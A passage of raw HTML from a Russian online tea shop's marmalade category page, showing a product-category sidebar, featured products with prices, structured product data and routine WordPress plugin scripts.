	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
</a><a href="/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/?add-to-cart=6255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6255" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6255" data-product_sku="YSIR3" aria-label="Добавить в корзину &ldquo;Сыр яблочный с клюквой 120 г&rdquo;" rel="nofollow" data-success_message="«Сыр яблочный с клюквой 120 г» добавлен в вашу корзину" role="button">Заказать</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6255" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://chinachai.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11077" data-tax="" ><form class="aws-search-form" action="https://chinachai.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69458bf5a22dd">Поиск</label><input type="search" name="s" id="69458bf5a22dd" value="" class="aws-search-field" placeholder="Поиск" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1469"><a href="https://chinachai.com/product-category/00-ba-bao-cha-8-dragocennostej/">00 БА БАО ЧА ЧАЙ 8 ДРАГОЦЕННОСТЕЙ</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/">01 К ПРАЗДНИКАМ</a><ul class='children'>
<li class="cat-item cat-item-528"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/k-14-fevralya/">К 14 февраля</a></li>
<li class="cat-item cat-item-529"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/k-23-fevralya/">К 23 февраля</a></li>
<li class="cat-item cat-item-530"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/k-8-marta/">К 8 марта</a></li>
<li class="cat-item cat-item-533"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/k-novomu-godu-i-rozhdestvu/">К Новому году и Рождеству</a></li>
<li class="cat-item cat-item-534"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/k-pasxe/">К Пасхе</a></li>
<li class="cat-item cat-item-1585"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/nabory-s-chaem/">Наборы с чаем</a></li>
<li class="cat-item cat-item-531"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/chaj-v-zhestyanyx-bankax/">Чай в Жестяных банках</a></li>
<li class="cat-item cat-item-532"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/chaj-v-paketax-korobkax/">Чай в пакетах, коробках</a></li>
<li class="cat-item cat-item-173"><a href="https://chinachai.com/product-category/chai-k-prazdnikam/podarochnye-nabory/">Чайные букеты</a></li>
</ul>
</li>
<li class="cat-item cat-item-153"><a href="https://chinachai.com/product-category/chai-cherniy-drakon/">01. ЧАЙ ЧЕРНЫЙ ДРАКОН</a></li>
<li class="cat-item cat-item-1242"><a href="https://chinachai.com/product-category/011-kalmyckij-chaj-3-v-1/">011 КАЛМЫЦКИЙ ЧАЙ 3 В 1</a></li>
<li class="cat-item cat-item-145"><a href="https://chinachai.com/product-category/altajskie-travyanye-sbory/">02 АЛТАЙСКАЯ ПРОДУКЦИЯ, СБОРЫ</a></li>
<li class="cat-item cat-item-218 cat-parent"><a href="https://chinachai.com/product-category/chaj-belyj/">1. ЧАЙ БЕЛЫЙ БАЙЧА</a><ul class='children'>
<li class="cat-item cat-item-130"><a href="https://chinachai.com/product-category/chaj-belyj/belyi-elitniy-chai/">Чай Белый китайский</a></li>
</ul>
</li>
<li class="cat-item cat-item-220 cat-parent"><a href="https://chinachai.com/product-category/10-chaj-zhyoltyj/">10. ЧАЙ ЖЕЛТЫЙ ХУАНЧА</a><ul class='children'>
<li class="cat-item cat-item-131"><a href="https://chinachai.com/product-category/10-chaj-zhyoltyj/kitaiskiy-geltiy-chai/">Чай Желтый китайский</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://chinachai.com/product-category/11-chaj-zelenyj-lyucha/">11. ЧАЙ ЗЕЛЕНЫЙ ЛЮЙ ЧА</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://chinachai.com/product-category/11-chaj-zelenyj-lyucha/zelenyj-chaj/">Зеленый рассыпной</a></li>
<li class="cat-item cat-item-129"><a href="https://chinachai.com/product-category/11-chaj-zelenyj-lyucha/svyazanniy-chai/">Зеленый связанный</a></li>
</ul>
</li>
<li class="cat-item cat-item-123"><a href="https://chinachai.com/product-category/jasmin-tea/">112. ЧАЙ ЖАСМИНОВЫЙ</a></li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://chinachai.com/product-category/12-ulun-chai/">12. ЧАЙ УЛУН ООЛОНГ</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://chinachai.com/product-category/12-ulun-chai/aroma-wulong/">Улун c добавками</a></li>
<li class="cat-item cat-item-158"><a href="https://chinachai.com/product-category/12-ulun-chai/kitajskij-ulun/">Улун китайский</a></li>
<li class="cat-item cat-item-159"><a href="https://chinachai.com/product-category/12-ulun-chai/taiwan-wulong/">Улун тайваньский</a></li>
</ul>
</li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://chinachai.com/product-category/13-krasnyi-cherniy-chai-kitai-india-vetnam-ceilon/">13. ЧАЙ ЧЕРНЫЙ / КРАСНЫЙ ХУНЧА</a><ul class='children'>
<li class="cat-item cat-item-163"><a href="https://chinachai.com/product-category/13-krasnyi-cherniy-chai-kitai-india-vetnam-ceilon/vetnamskij-chernyj-chaj/">Вьетнамский черный чай</a></li>
<li class="cat-item cat-item-162"><a href="https://chinachai.com/product-category/13-krasnyi-cherniy-chai-kitai-india-vetnam-ceilon/indijskij-chernyj-chaj/">Индийский черный чай</a></li>
<li class="cat-item cat-item-161"><a href="https://chinachai.com/product-category/13-krasnyi-cherniy-chai-kitai-india-vetnam-ceilon/kitajskij-krasnyj/">Китайский красный</a></li>
<li class="cat-item cat-item-164"><a href="https://chinachai.com/product-category/13-krasnyi-cherniy-chai-kitai-india-vetnam-ceilon/cejlonskij-chernyj-chaj/">Цейлонский черный чай</a></li>
</ul>
</li>
<li class="cat-item cat-item-165 cat-parent"><a href="https://chinachai.com/product-category/14-puer/">14. ЧАЙ ПУЭР</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://chinachai.com/product-category/14-puer/pyer-plitka-tocha-lepeshka-100-gr/">Пуэр прессованный 100 гр</a></li>
<li class="cat-item cat-item-141"><a href="https://chinachai.com/product-category/14-puer/pyer-pressovaniy-250-g/">Пуэр прессованный 200, 250 гр</a></li>
<li class="cat-item cat-item-142"><a href="https://chinachai.com/product-category/14-puer/pyer-lepeshka-357-gr/">Пуэр прессованный 357 гр</a></li>
<li class="cat-item cat-item-138"><a href="https://chinachai.com/product-category/14-puer/pyer-chgyan-plitka-50-gr/">Пуэр прессованный 50 гр</a></li>
<li class="cat-item cat-item-137"><a href="https://chinachai.com/product-category/14-puer/pyer-mini-tocha-medalka/">Пуэр прессованный мини-точа</a></li>
<li class="cat-item cat-item-134"><a href="https://chinachai.com/product-category/14-puer/pyer-rassupnoi-shy/">Пуэр рассыпной шу и шэн</a></li>
<li class="cat-item cat-item-136"><a href="https://chinachai.com/product-category/14-puer/chainaia-smola-pyera-chagao/">Смола Пуэра Ча гао</a></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://chinachai.com/product-category/15-sbory-travynie-chai-aroma/">15. ЧАЙНЫЕ КУПАЖИ</a><ul class='children'>
<li class="cat-item cat-item-167"><a href="https://chinachai.com/product-category/15-sbory-travynie-chai-aroma/aroma-chajnaya-smes/">Чайные купажи</a></li>
</ul>
</li>
<li class="cat-item cat-item-143"><a href="https://chinachai.com/product-category/16-dobavki/">16. ДОБАВКИ, ЦВЕТКИ, ТРАВЫ</a></li>
<li class="cat-item cat-item-168"><a href="https://chinachai.com/product-category/rojbush/">161 РОЙБУШ, МАТЕ</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://chinachai.com/product-category/kofe/">17. КОФЕ, КАКАО</a><ul class='children'>
<li class="cat-item cat-item-955"><a href="https://chinachai.com/product-category/kofe/kakao/">Какао</a></li>
<li class="cat-item cat-item-710"><a href="https://chinachai.com/product-category/kofe/kofe-v-drip-paketax/">Кофе в дрип-пакетах</a></li>
<li class="cat-item cat-item-170"><a href="https://chinachai.com/product-category/kofe/plantacionnyj-kofe/">Кофе Моносорт</a></li>
<li class="cat-item cat-item-169"><a href="https://chinachai.com/product-category/kofe/kofe-s-dobavkami/">Кофе с добавками</a></li>
</ul>
</li>
<li class="cat-item cat-item-148 cat-parent current-cat-parent"><a href="https://chinachai.com/product-category/19-sladosti/">19. СЛАДОСТИ</a><ul class='children'>
<li class="cat-item cat-item-227"><a href="https://chinachai.com/product-category/19-sladosti/zefir/">Зефир</a></li>
<li class="cat-item cat-item-947"><a href="https://chinachai.com/product-category/19-sladosti/konfety-sladosti/">Конфеты, сладости</a></li>
<li class="cat-item cat-item-225 current-cat"><a href="https://chinachai.com/product-category/19-sladosti/marmelad/">Мармелад</a></li>
<li class="cat-item cat-item-224"><a href="https://chinachai.com/product-category/19-sladosti/pastila-belevskaya/">Пастила</a></li>
<li class="cat-item cat-item-1303"><a href="https://chinachai.com/product-category/19-sladosti/pechene/">Печенье</a></li>
<li class="cat-item cat-item-946"><a href="https://chinachai.com/product-category/19-sladosti/pryaniki/">Пряники</a></li>
<li class="cat-item cat-item-226"><a href="https://chinachai.com/product-category/19-sladosti/smokva/">Смоква</a></li>
<li class="cat-item cat-item-948"><a href="https://chinachai.com/product-category/19-sladosti/yablochnyj-syr/">Фруктовый сыр</a></li>
<li class="cat-item cat-item-228"><a href="https://chinachai.com/product-category/19-sladosti/halva-lukum-pishmane/">Халва, Лукум, Пишмане</a></li>
<li class="cat-item cat-item-229"><a href="https://chinachai.com/product-category/19-sladosti/xrustila-iz-pastily/">Хрустила и чипсы</a></li>
<li class="cat-item cat-item-949"><a href="https://chinachai.com/product-category/19-sladosti/shokolad-drazhe/">Шоколад, драже</a></li>
</ul>
</li>
<li class="cat-item cat-item-201 cat-parent"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/">2. ПОСУДА И АКСЕССУАРЫ</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/chajnye-aksessuary-i-instrumenty/">Инструменты/аксессуары для чайной церемонии</a></li>
<li class="cat-item cat-item-215"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/mednaya-posuda-eksklyuziv/">Медная посуда эксклюзив</a></li>
<li class="cat-item cat-item-216"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/banki/">Отдельные предметы</a></li>
<li class="cat-item cat-item-209"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/pialy-chashki-bokaly/">Пиалы, чашки, бокалы, кружки</a></li>
<li class="cat-item cat-item-211"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/servizy-nabory/">Сервизы, наборы</a></li>
<li class="cat-item cat-item-213"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/termosi/">Термосы, фляги, бутыли</a></li>
<li class="cat-item cat-item-212"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/turki-kofevarki-posuda-dlya-kofe/">Турки, кофеварки, посуда для кофе</a></li>
<li class="cat-item cat-item-217"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/banki-pakety-korobki-upakovka/">Упаковка подарочная/расходная</a></li>
<li class="cat-item cat-item-204"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/chajniki/">Чайники</a></li>
<li class="cat-item cat-item-210"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/chajnye-doski-cha-ban-podnosy/">Чайные доски "ча бань"</a></li>
<li class="cat-item cat-item-203"><a href="https://chinachai.com/product-category/2-posuda-i-aksessuary/elektro-posuda/">Электро посуда</a></li>
</ul>
</li>
<li class="cat-item cat-item-200 cat-parent"><a href="https://chinachai.com/product-category/20-podarki-suveniry/">20. СУВЕНИРЫ И ПОДАРКИ</a><ul class='children'>
<li class="cat-item cat-item-1018"><a href="https://chinachai.com/product-category/20-podarki-suveniry/bizhyuteriya/">Бижютерия</a></li>
<li class="cat-item cat-item-1019"><a href="https://chinachai.com/product-category/20-podarki-suveniry/blagovoniya-aromapalochki/">Благовония аромапалочки</a></li>
<li class="cat-item cat-item-1032"><a href="https://chinachai.com/product-category/20-podarki-suveniry/breloki-talismany/">Брелоки талисманы</a></li>
<li class="cat-item cat-item-1367"><a href="https://chinachai.com/product-category/20-podarki-suveniry/denezhnye-konverty-otkrytki/">Денежные конверты, открытки</a></li>
<li class="cat-item cat-item-1017"><a href="https://chinachai.com/product-category/20-podarki-suveniry/nabory-dlya-tvorchestva/">Игры, творчество, сделай сам</a></li>
<li class="cat-item cat-item-993"><a href="https://chinachai.com/product-category/20-podarki-suveniry/koshelkovye-talismany/">Кошельковые талисманы</a></li>
<li class="cat-item cat-item-1031"><a href="https://chinachai.com/product-category/20-podarki-suveniry/magnity/">Магниты</a></li>
<li class="cat-item cat-item-1030"><a href="https://chinachai.com/product-category/20-podarki-suveniry/podveski-fenshuj/">Подвески, музыка ветра, колокольчики</a></li>
<li class="cat-item cat-item-230"><a href="https://chinachai.com/product-category/20-podarki-suveniry/prochie-suveniry/">Фэншуй сувениры</a></li>
<li class="cat-item cat-item-199"><a href="https://chinachai.com/product-category/20-podarki-suveniry/chajnye-domiki-shkatulki/">Чайные домики, шкатулки</a></li>
<li class="cat-item cat-item-198"><a href="https://chinachai.com/product-category/20-podarki-suveniry/suveniry-chajnye-igrushki/">Чайные фигурки, статуэтки</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_products-8" class="widget woocommerce widget_products"><h3 class="widget-title">Товары</h3><ul class="product_list_widget"><li>
	
	<a href="https://chinachai.com/product/chaban-podnos-chajnaya-doska-bambuk-temnyj-cvet-28-x-28-x-38-sm-art-qy-020/">
		<img width="290" height="300" src="https://chinachai.com/wp-content/uploads/2023/04/chaban-81-pdf.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Чабань поднос чайная доска бамбук, темный цвет 28 х 28 х 3,8 см арт. QY-020" decoding="async" loading="lazy" />		<span class="product-title">Чабань поднос чайная доска бамбук, темный цвет 28 х 28 х 3,8 см арт. QY-020</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,500.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>
	</li>
<li>
	
	<a href="https://chinachai.com/product/gejzernaya-kofevarka-kelli-kl-3017-200-ml-na-4-chashki-iz-nerzhavejki/">
		<img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2023/04/WechatIMG415-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Гейзерная кофеварка Kelli KL-3017, 200 мл, на 4 чашки из нержавейки" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2023/04/WechatIMG415-300x300.jpeg 300w, https://chinachai.com/wp-content/uploads/2023/04/WechatIMG415-150x150.jpeg 150w, https://chinachai.com/wp-content/uploads/2023/04/WechatIMG415-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Гейзерная кофеварка Kelli KL-3017, 200 мл, на 4 чашки из нержавейки</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,400.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>
	</li>
<li>
	
	<a href="https://chinachai.com/product/kruzhka-steklyannaya-dvojnye-stenki-serdce-150-ml-art-35561811/">
		<img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2023/04/6249835109-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кружка стеклянная двойные стенки &quot;Сердце&quot; 150 мл арт. 35561811" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2023/04/6249835109-300x300.webp 300w, https://chinachai.com/wp-content/uploads/2023/04/6249835109-150x150.webp 150w, https://chinachai.com/wp-content/uploads/2023/04/6249835109-768x768.webp 768w, https://chinachai.com/wp-content/uploads/2023/04/6249835109-600x600.webp 600w, https://chinachai.com/wp-content/uploads/2023/04/6249835109-100x100.webp 100w, https://chinachai.com/wp-content/uploads/2023/04/6249835109-64x64.webp 64w, https://chinachai.com/wp-content/uploads/2023/04/6249835109.webp 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Кружка стеклянная двойные стенки "Сердце" 150 мл арт. 35561811</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>650.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>
	</li>
<li>
	
	<a href="https://chinachai.com/product/nabor-6-shtuk-tureckix-stakanov-bokalov-dlya-chaya-kofe-pasabahce-art-nabor-888/">
		<img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Набор 6 штук турецких стаканов/бокалов для чая/кофе Pasabahce арт.nabor-888" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-300x300.jpeg 300w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-1024x1024.jpeg 1024w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-150x150.jpeg 150w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-768x768.jpeg 768w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-600x600.jpeg 600w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-100x100.jpeg 100w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378-64x64.jpeg 64w, https://chinachai.com/wp-content/uploads/2023/03/WechatIMG378.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Набор 6 штук турецких стаканов/бокалов для чая/кофе Pasabahce арт.nabor-888</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,000.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>
	</li>
<li>
	
	<a href="https://chinachai.com/product/koshelkovaya-figurka-svinka-kulon-denezhnyj-talisman-obereg/">
		<img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2023/03/SVIN-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кошельковая фигурка Свинка кулон денежный талисман оберег" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2023/03/SVIN-11-300x300.jpg 300w, https://chinachai.com/wp-content/uploads/2023/03/SVIN-11-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2023/03/SVIN-11-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2023/03/SVIN-11-64x63.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Кошельковая фигурка Свинка кулон денежный талисман оберег</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>150.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>
	</li>
</ul></aside></div><!-- #secondary -->

		<div class="clearboth"></div>
	</div><!-- #content -->

	
		<footer id="colophon" class="site-footer site-footer-social" role="contentinfo">
	
	<div class="site-footer-icons">
        <div class="site-container">
        	
        		            
	            			
						
						
			            
            <div class="clearboth"></div>
        </div>
    </div>
    
</footer>

	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
	        <ul id="menu-custommenu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374"><a href="https://chinachai.com/stati-2/">О чае и кофе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a target="_blank" href="https://chinachai.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" href="/main-katalog">Каталог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a target="_blank" href="https://chinachai.com/dostavka/">Доставка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a target="_blank" href="https://chinachai.com/oplata/">Оплата</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://chinachai.com/zakazat/">Заказать</a></li>
</ul>                
	    </div>
		
        <div class="clearboth"></div>
	</div>
	

	

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freestore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https://chinachai.com"}},{"@type":"ListItem","position":2,"item":{"name":"19. \u0421\u041b\u0410\u0414\u041e\u0421\u0422\u0418","@id":"https://chinachai.com/product-category/19-sladosti/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041c\u0430\u0440\u043c\u0435\u043b\u0430\u0434","@id":"https://chinachai.com/product-category/19-sladosti/marmelad/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041c\u0430\u0440\u043c\u0435\u043b\u0430\u0434 \u0421\u043a\u0430\u0437\u043a\u0430 \u0436\u0435\u043b\u0435\u0439\u043d\u044b\u0439 \u0441 \u043a\u043e\u0440\u043d\u0435\u043c \u0438\u043c\u0431\u0438\u0440\u044f 300 \u0433\u0440","@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/#product","name":"\u041c\u0430\u0440\u043c\u0435\u043b\u0430\u0434 \u0421\u043a\u0430\u0437\u043a\u0430 \u0436\u0435\u043b\u0435\u0439\u043d\u044b\u0439 \u0441 \u043a\u043e\u0440\u043d\u0435\u043c \u0438\u043c\u0431\u0438\u0440\u044f 300 \u0433\u0440","url":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/","description":"\u041c\u0430\u0440\u043c\u0435\u043b\u0430\u0434 \u0421\u043a\u0430\u0437\u043a\u0430 \u0436\u0435\u043b\u0435\u0439\u043d\u044b\u0439 \u0441 \u043a\u043e\u0440\u043d\u0435\u043c \u0438\u043c\u0431\u0438\u0440\u044f 300 \u0433\u0440\r\n\u0421\u043e\u0441\u0442\u0430\u0432: \u0441\u0430\u0445\u0430\u0440-\u043f\u0435\u0441\u043e\u043a\r\n\u043f\u0430\u0442\u043e\u043a\u0430\r\n\u043a\u043e\u0440\u0435\u043d\u044c \u0438\u043c\u0431\u0438\u0440\u044f\r\n\u0430\u0433\u0435\u043d\u0442 \u0436\u0435\u043b\u0438\u0440\u0443\u044e\u0449\u0438\u0439 - \u043f\u0435\u043a\u0442\u0438\u043d\r\n\u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u043a\u0438\u0441\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u0438 - \u043a\u0438\u0441\u043b\u043e\u0442\u0430 \u043b\u0438\u043c\u043e\u043d\u043d\u0430\u044f\r\n\u0433\u043b\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c - \u043f\u0447\u0435\u043b\u0438\u043d\u044b\u0439 \u0432\u043e\u0441\u043a\r\n\r\n\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e: \u041e\u041e\u041e \u041c\u0430\u0440\u043c\u0435\u043b\u0430\u0434\u043d\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430\r\n\r\n\u0421\u0440\u043e\u043a \u0433\u043e\u0434\u043d\u043e\u0441\u0442\u0438: 3 \u043c\u0435\u0441\u044f\u0446\u0430","image":"https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg","sku":"BS955","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"400.0","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/","seller":{"@type":"Organization","name":"Chinachai","url":"https://chinachai.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://chinachai.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
